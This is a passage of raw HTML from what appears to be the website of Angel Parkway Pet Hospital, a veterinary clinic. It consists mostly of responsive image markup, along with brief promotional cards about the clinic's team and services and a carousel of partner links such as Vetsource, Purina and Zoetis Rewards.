srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4U2KjZliFW3MrJjcOifffS/aaa4bea9e26d3429c42261742a1e9907/NVA_-_MASTER_-_60-40_-_CLINIC_-_EXOTICS_-_Veterinarian_with_a_Gray_Rabbit.jpg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4U2KjZliFW3MrJjcOifffS/aaa4bea9e26d3429c42261742a1e9907/NVA_-_MASTER_-_60-40_-_CLINIC_-_EXOTICS_-_Veterinarian_with_a_Gray_Rabbit.jpg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4U2KjZliFW3MrJjcOifffS/aaa4bea9e26d3429c42261742a1e9907/NVA_-_MASTER_-_60-40_-_CLINIC_-_EXOTICS_-_Veterinarian_with_a_Gray_Rabbit.jpg?fit=fill&amp;fm=webp&amp;h=582&amp;w=916&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4U2KjZliFW3MrJjcOifffS/aaa4bea9e26d3429c42261742a1e9907/NVA_-_MASTER_-_60-40_-_CLINIC_-_EXOTICS_-_Veterinarian_with_a_Gray_Rabbit.jpg?fit=fill&amp;fm=webp&amp;h=1164&amp;w=1832&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4U2KjZliFW3MrJjcOifffS/aaa4bea9e26d3429c42261742a1e9907/NVA_-_MASTER_-_60-40_-_CLINIC_-_EXOTICS_-_Veterinarian_with_a_Gray_Rabbit.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4U2KjZliFW3MrJjcOifffS/aaa4bea9e26d3429c42261742a1e9907/NVA_-_MASTER_-_60-40_-_CLINIC_-_EXOTICS_-_Veterinarian_with_a_Gray_Rabbit.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4U2KjZliFW3MrJjcOifffS/aaa4bea9e26d3429c42261742a1e9907/NVA_-_MASTER_-_60-40_-_CLINIC_-_EXOTICS_-_Veterinarian_with_a_Gray_Rabbit.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=584&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4U2KjZliFW3MrJjcOifffS/aaa4bea9e26d3429c42261742a1e9907/NVA_-_MASTER_-_60-40_-_CLINIC_-_EXOTICS_-_Veterinarian_with_a_Gray_Rabbit.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1168&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4U2KjZliFW3MrJjcOifffS/aaa4bea9e26d3429c42261742a1e9907/NVA_-_MASTER_-_60-40_-_CLINIC_-_EXOTICS_-_Veterinarian_with_a_Gray_Rabbit.jpg?fit=fill&amp;fm=webp&amp;h=442&amp;w=540&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4U2KjZliFW3MrJjcOifffS/aaa4bea9e26d3429c42261742a1e9907/NVA_-_MASTER_-_60-40_-_CLINIC_-_EXOTICS_-_Veterinarian_with_a_Gray_Rabbit.jpg?fit=fill&amp;fm=webp&amp;h=884&amp;w=1080&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4U2KjZliFW3MrJjcOifffS/aaa4bea9e26d3429c42261742a1e9907/NVA_-_MASTER_-_60-40_-_CLINIC_-_EXOTICS_-_Veterinarian_with_a_Gray_Rabbit.jpg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4U2KjZliFW3MrJjcOifffS/aaa4bea9e26d3429c42261742a1e9907/NVA_-_MASTER_-_60-40_-_CLINIC_-_EXOTICS_-_Veterinarian_with_a_Gray_Rabbit.jpg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A veterinarian examining a gray rabbit" title="A veterinarian examining a gray rabbit" src="https://images.ctfassets.net/rt5zmd3ipxai/4U2KjZliFW3MrJjcOifffS/aaa4bea9e26d3429c42261742a1e9907/NVA_-_MASTER_-_60-40_-_CLINIC_-_EXOTICS_-_Veterinarian_with_a_Gray_Rabbit.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4U2KjZliFW3MrJjcOifffS/aaa4bea9e26d3429c42261742a1e9907/NVA_-_MASTER_-_60-40_-_CLINIC_-_EXOTICS_-_Veterinarian_with_a_Gray_Rabbit.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div></div><div class="nva-50-50-card__text-card-wrapper fiftyFiftyText col-sm-12  col-md-5"><div class="nva-50-50-card__text-card textCard"><div class="nva-rich-text sc-wturor-0 gNWsGk nva-50-50-card__text-card-description nva-50-50__para fiftyFiftyPara" data-contentful-field-id="shortText" data-contentful-entry-id="6O98kIzWCnMgB4mjPvQaLC"><h3>Meet our experienced team of veterinary professionals</h3><p>With 60 years of combined veterinary experience, we’re pleased to provide a wide variety of veterinary care for your pets.</p></div><div class="nva-50-50-card__text-card-ctas-wrapper nva-50-50-card__text-card-ctas-wrapper--single"><a title="Meet Our Team" role="link" href="/staff" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gVamII nva-50-50-card__text-card-anchor nva-50-50__anchor fiftyFiftyAnchor  cta_btn btn" target="_self" data-entry-id="6CO4x76Z3xGdPmve6eH43u" tabindex="0" data-analytics-type="cta-50-50" data-analytics-value="" data-analytics-variation="Variation-B">Meet Our Team</a></div></div></div></div></div><div class="nt-cmp-marker" style="display:none"></div><div class="nva-50-50 organism fifty-fifty sc-1bb4ul1-0 kIMdem" data-entry-id="2W5jKhorHDQm99eTBEPOPj"><div class="nva-50-50-card sc-wb9y8b-0 jOkmKd nva-50-50__card nva-50-50__card--variation-a fifty-fifty-card row Variation-A padding-bottom-override-small"><div class="nva-50-50-card__image fiftyFiftyImage col-sm-12 col-md-7 image"><div class="nva-media sc-dbhlap-0 hdaGDx nva-50-50-card__media fiftyFifty"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7sCheoHylzsZU3UDsvzAYm/7bf60e44fb0a8bb29272b0a1a29563d4/Angel-Parkway-Pet-Hospital-outside.jpg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7sCheoHylzsZU3UDsvzAYm/7bf60e44fb0a8bb29272b0a1a29563d4/Angel-Parkway-Pet-Hospital-outside.jpg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7sCheoHylzsZU3UDsvzAYm/7bf60e44fb0a8bb29272b0a1a29563d4/Angel-Parkway-Pet-Hospital-outside.jpg?fit=fill&amp;fm=webp&amp;h=582&amp;w=916&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7sCheoHylzsZU3UDsvzAYm/7bf60e44fb0a8bb29272b0a1a29563d4/Angel-Parkway-Pet-Hospital-outside.jpg?fit=fill&amp;fm=webp&amp;h=1164&amp;w=1832&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7sCheoHylzsZU3UDsvzAYm/7bf60e44fb0a8bb29272b0a1a29563d4/Angel-Parkway-Pet-Hospital-outside.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7sCheoHylzsZU3UDsvzAYm/7bf60e44fb0a8bb29272b0a1a29563d4/Angel-Parkway-Pet-Hospital-outside.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7sCheoHylzsZU3UDsvzAYm/7bf60e44fb0a8bb29272b0a1a29563d4/Angel-Parkway-Pet-Hospital-outside.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=584&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7sCheoHylzsZU3UDsvzAYm/7bf60e44fb0a8bb29272b0a1a29563d4/Angel-Parkway-Pet-Hospital-outside.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1168&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7sCheoHylzsZU3UDsvzAYm/7bf60e44fb0a8bb29272b0a1a29563d4/Angel-Parkway-Pet-Hospital-outside.jpg?fit=fill&amp;fm=webp&amp;h=442&amp;w=540&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7sCheoHylzsZU3UDsvzAYm/7bf60e44fb0a8bb29272b0a1a29563d4/Angel-Parkway-Pet-Hospital-outside.jpg?fit=fill&amp;fm=webp&amp;h=884&amp;w=1080&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7sCheoHylzsZU3UDsvzAYm/7bf60e44fb0a8bb29272b0a1a29563d4/Angel-Parkway-Pet-Hospital-outside.jpg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7sCheoHylzsZU3UDsvzAYm/7bf60e44fb0a8bb29272b0a1a29563d4/Angel-Parkway-Pet-Hospital-outside.jpg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Exterior of Angel Parkway Pet Hospital" title="Exterior of Angel Parkway Pet Hospital" src="https://images.ctfassets.net/rt5zmd3ipxai/7sCheoHylzsZU3UDsvzAYm/7bf60e44fb0a8bb29272b0a1a29563d4/Angel-Parkway-Pet-Hospital-outside.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7sCheoHylzsZU3UDsvzAYm/7bf60e44fb0a8bb29272b0a1a29563d4/Angel-Parkway-Pet-Hospital-outside.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div></div><div class="nva-50-50-card__text-card-wrapper fiftyFiftyText col-sm-12  col-md-5"><div class="nva-50-50-card__text-card textCard"><div class="nva-rich-text sc-wturor-0 gNWsGk nva-50-50-card__text-card-description nva-50-50__para fiftyFiftyPara" data-contentful-field-id="shortText" data-contentful-entry-id="2W5jKhorHDQm99eTBEPOPj"><h3>Leading the future of veterinary medicine </h3><p>Offering ultrasound, endoscopy and orthopedic surgery.
</p></div><div class="nva-50-50-card__text-card-ctas-wrapper nva-50-50-card__text-card-ctas-wrapper--single"><a title="Learn More About Us" role="link" href="/about-us" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gVamII nva-50-50-card__text-card-anchor nva-50-50__anchor fiftyFiftyAnchor  cta_btn btn" target="_self" data-entry-id="7C16Af1aVOwecHe9OaLCQP" tabindex="0" data-analytics-type="cta-50-50" data-analytics-value="" data-analytics-variation="Variation-A">Learn More About Us</a></div></div></div></div></div><div class="nt-cmp-marker" style="display:none"></div><section class="sc-1mdi61j-0 ewAkPK nva-5-card sc-1mdi61j-1 hKxxLl"><div class="nva-5-card__wrapper organism five-card container"><div class="nva-carousel nva-5-card__carousel sc-10lpcsk-0 dymxsB variation-b  showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 dymxsB variation-b  slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="5" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M16.4.507a2.088 2.088 0 00-2.729 0L.566 12.261a1.608 1.608 0 000 2.448l13.109 11.754a2.077 2.077 0 001.882.482 1.84 1.84 0 001.382-1.245 1.617 1.617 0 00-.54-1.688L4.654 13.485 16.4 2.956a1.646 1.646 0 00.568-1.223A1.645 1.645 0 0016.4.507z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:1100%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="GRRNT" role="link" href="https://www.goldenretrievers.org/" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_blank" rel="noopener" data-analytics-type="5-card" data-analytics-value="GRRNT" data-analytics-variation="Variation-B"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=198&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=396&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=180&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=360&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Golden Retriever Rescue of North Texas" title="Golden Retriever Rescue of North Texas" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=180&amp;w=180&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=360&amp;w=360&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="3VqbgPPWtgDKy4uzu5iiMy">GRRNT</p></div></a></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Vetsource" role="link" href="https://angelparkwaypethospital3.securevetsource.com/index.pml" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_blank" rel="noopener" data-analytics-type="5-card" data-analytics-value="Vetsource" data-analytics-variation="Variation-B"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg?fit=fill&amp;fm=webp&amp;h=198&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg?fit=fill&amp;fm=webp&amp;h=396&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg?fit=fill&amp;fm=webp&amp;h=180&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg?fit=fill&amp;fm=webp&amp;h=360&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Vetsource" title="Vetsource" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg?fit=fill&amp;fm=webp&amp;h=180&amp;w=180&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg?fit=fill&amp;fm=webp&amp;h=360&amp;w=360&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="6a1a3FZHIeGgOhSz7xj7KX">Vetsource</p></div></a></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Purina" role="link" href="https://www.proplanvetdirect.com/" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_blank" rel="noopener" data-analytics-type="5-card" data-analytics-value="Purina" data-analytics-variation="Variation-B"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg?fit=fill&amp;fm=webp&amp;h=198&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg?fit=fill&amp;fm=webp&amp;h=396&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg?fit=fill&amp;fm=webp&amp;h=180&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg?fit=fill&amp;fm=webp&amp;h=360&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Purina" title="Purina" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg?fit=fill&amp;fm=webp&amp;h=180&amp;w=180&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg?fit=fill&amp;fm=webp&amp;h=360&amp;w=360&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="7sYskLBFbGUiDjdfr4vsSF">Purina</p></div></a></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Zoetis Rewards" role="link" href="https://www.zoetispetcare.com/rewards" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_blank" rel="noopener" data-analytics-type="5-card" data-analytics-value="Zoetis Rewards" data-analytics-variation="Variation-B"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg?fit=fill&amp;fm=webp&amp;h=198&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg?fit=fill&amp;fm=webp&amp;h=396&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg?fit=fill&amp;fm=webp&amp;h=180&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg?fit=fill&amp;fm=webp&amp;h=360&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source 